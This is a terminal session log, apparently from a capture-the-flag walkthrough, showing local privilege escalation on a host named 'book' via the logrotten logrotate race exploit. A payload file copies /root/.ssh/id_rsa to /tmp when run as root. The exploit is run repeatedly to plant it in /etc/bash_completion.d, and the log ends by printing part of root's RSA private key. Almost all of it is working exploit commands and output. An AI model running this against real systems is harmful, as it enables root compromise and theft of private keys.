 reader@book:/tmp$ cat payloadfile
if [ `id -u` -eq 0 ]; then (cat /root/.ssh/id_rsa > /tmp/root_rsa &); fi
reader@book:/tmp$ nice -n 20 ./logrotten -p payloadfile /home/reader/backu
ps/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlin
k to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp$ nice -n 20 ./logrotten -p payloadfile /home/reader/backu
ps/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlin
k to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp$ nice -n 20 ./logrotten -p payloadfile /home/reader/backu
ps/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlin
k to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp$
reader@book:/etc/bash_completion.d$ ls -l
total 36
-r-xr-xr-x 1 reader reader    73 Jun  5 02:23 access.log
-r-xr-xr-x 1 reader reader    73 Jun  5 02:23 access.log-2020060502.backup
-rw-r--r-- 1 root   root    6636 Nov 20  2017 apport_completion
-rw-r--r-- 1 root   root    3211 Oct  2  2018 cloud-init
-rw-r--r-- 1 root   root     439 Nov 26  2018 git-prompt
-rw-r--r-- 1 root   root   11144 Mar 18  2019 grub
reader@book:/etc/bash_completion.d$
reader@book:~$ cd backups/
reader@book:~/backups$ echo 'cat /root/.ssh/id_rsa > /tmp/root_rsa &' > ac
cess.log
reader@book:~/backups$ echo '' > access.log
reader@book:~/backups$ echo '' > access.log
reader@book:~/backups$ echo '' > access.log
reader@book:~/backups$ echo '' > access.log
reader@book:~/backups$
reader@book:/tmp$ ls -l root_rsa
ls: cannot access 'root_rsa': No such file or directory
reader@book:/tmp$ ls -l root_rsa
ls: cannot access 'root_rsa': No such file or directory
reader@book:/tmp$ ls -l root_rsa
ls: cannot access 'root_rsa': No such file or directory
reader@book:/tmp$ ls -l root_rsa
ls: cannot access 'root_rsa': No such file or directory
reader@book:/tmp$ ls -l root_rsa
ls: cannot access 'root_rsa': No such file or directory
reader@book:/tmp$ ls -l root_rsa
-rw-r--r-- 1 root root 1679 Jun  5 02:24 root_rsa
reader@book:/tmp$ cat root_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV